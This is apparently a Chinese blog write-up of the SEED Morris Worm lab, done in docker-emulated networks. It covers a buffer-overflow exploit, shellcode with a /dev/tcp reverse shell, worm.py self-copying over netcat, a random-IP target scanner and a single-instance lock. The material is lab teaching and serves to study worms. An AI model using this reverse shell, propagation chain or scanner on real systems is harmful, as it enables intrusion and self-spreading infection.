


实验环境
本节实验准备了两个环境,internet-nano与internet-mini,我们将在较小的实验环境internet-nano中实现worm程序,最后迁移至internet-mini的大环境中测试。
由于docker在一次启动过多container时存在bug,在启动internet-mini时使用内置的z_start.sh启动(实际就是分批启动)。
Task 1: Get Familiar with the Lab Setup


启动internet-nano和map两份docker,等待启动完成,进入 http://localhost:8080/map.html 查看网路拓扑。
Task 2: Attack the First Target
利用缓冲区溢出实现Morris worm的攻击部分。首先运行以下指令关闭随机化地址,这可以让所有的container的缓冲区地址等保持一致。
sudo /sbin/sysctl -w kernel.randomize_va_space=04.1 The Skeleton Code
具体代码骨架查看实验任务书,这里暂时将攻击的目标主机硬编码为10.151.0.71。
4.2 Creating the badfile
在任意container中向10.151.0.71发送信息,即可看到以下信息(服务端的接收消息在docker up的页面查看,这里是在container中重启server程序看到的)。如果随机化地址成功关闭,那么每次得到的缓冲区地址应该是一样的(但是重启server程序会变动,所以每次重启server需要重新获取地址)。
修改worm.py,并将其放在任意container启动
! ----------------- In worm.py ----------------------
   ret    = [ebp] + [任意大于等于8的常数]
   offset = [ebp] - [buffer's address] + 4

Frame Pointer (ebp) inside bof():  0xffffd798  <--- ebp
Buffer's address inside bof():     0xffffd728  <--- buffer's address

! ----------------- In container ---------------------
$ chmod +x worm.py
$ ./worm.py
当在目标主机10.151.0.71看到以下笑脸时,攻击即成功
4.3 The Shellcode
shellcode中的内容会被目标主机运行,因此可以修改shellcode实现一些攻击。注意,我们不能修改shellcode的总长度,以及内容中‘*’的位置。(Ins键可以在输入字符时不插入而是直接替换字符)
在shellcode中键入以下指令,这将会使目标主机的shell窗口重定向得到攻击主机,实现非法远程访问。
" /bin/bash -i > /dev/tcp/10.153.0.71/9090 0<&1 2>&1 "
Task 3: Self Duplication
蠕虫自我增殖的两种策略:1. 通过shellcode实现增殖,只需要一份长代码即可 2. 短代码用于传播,使用shellcode从远端拉取长代码用于繁殖
本节实验使用第2种策略实现蠕虫增殖。修改worm.py程序如下
! ------------------ In shellcode -----------------
# 用来在服务端接收worm.py文件
" nc -nvl 8080 > /home/seed/worm.py                          "

!------------------- In while True -----------------
    subprocess.run([f"cat badfile | nc -w3 {targetIP} 9090"], shell=True)
    # Give the shellcode some time to run on the target host
    time.sleep(1)
    # 把worm.py文件发送给服务端的8080端口
    subprocess.run([f"cat worm.py | nc -w5 {targetIP} 8080"], shell=True)
    # Sleep for 10 seconds before attacking another host
    time.sleep(10)
此时再在攻击主机上执行worm.py后,即可在目标主机上发现完整的worm.py文件
Task 4: Propagation
这一部分实验用于实现蠕虫的自我传播。在此之前,系统提前安装htop命令,因为后面实验过程中,蠕虫将占用大量系统资源。
修改worm.py的getNextTarget()函数,该函数用于确定下一个攻击目标。
def getNextTarget():
    while True:
        x = randint(151, 155)
        y = randint(70, 80)
        ip = f'10.{x}.0.{y}'
        # Testing whether a machine is alive or not.
        try:
            output = subprocess.check_output(f"ping -q -c1 -W1 {ip}", shell=True)
            result = output.find(b'1 received')
            if result == -1:
                print(f"{ip} is not alive", flush=True)
            else:
                print(f"*** {ip} is alive, launch the attack", flush=True)
                return ip
        except subprocess.CalledProcessError as ex:
            print(ex)

此时的worm并不具备传播能力,因此我们需要在worm.py到达目标主机后,通过shellcode在目标主机上运行worm.py。
" echo '(^_^) Shellcode is running (^_^)'; "
" nc -l 8080 > worm.py; "

" chmod +x worm.py; ./worm.py *"之后在任意台主机发起攻击,在虚拟机日志中发现受攻击的主机开始扩散蠕虫程序。这里设置的是每台被感染主机只能进行一次扩散,可以去掉程序中的exit(0)加快扩散过程。
Task 5: Preventing Self Infection
本节实验要求,被感染的主机只能运行一个蠕虫程序(单一进程),用来防止蠕虫过量侵占计算机资源。
# 加在所有逻辑代码最前面
class Single:
    def __init__(self) -> None:
        filename = os.path.basename(__file__)
        lock_file_name = f"/var/run/{filename}.pid"
        self.fd = open(lock_file_name, 'w')     # 文件句柄
        try:
            # 尝试获取锁,只有同一时间只有一个进程实例能够获得锁
            fcntl.flock(self.fd, fcntl.LOCK_EX | fcntl.LOCK_NB)
            self.fd.writelines(str(os.getpid()))
            self.fd.flush()
        except:
            print(f"{filename} have another instance running.")
            exit(0)
    def __del__(self):
        fcntl.flock(self.fd, fcntl.LOCK_UN)
single = Single()
为了方便观察,worm.py中getNextTarget()固定返回10.152.0.75,并在10.152.0.75发起攻击。此时发现10.152.0.75再次被感染后没有生成新的蠕虫进程。

Task 6: Releasing the Worm on the Mini Internet
最后,把实现好的worm.py放在更大的mini internet上运行,不要忘记更改getNextTarget中的ip取值范围。(程序一跑,卡的要死)


 1886
1886

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


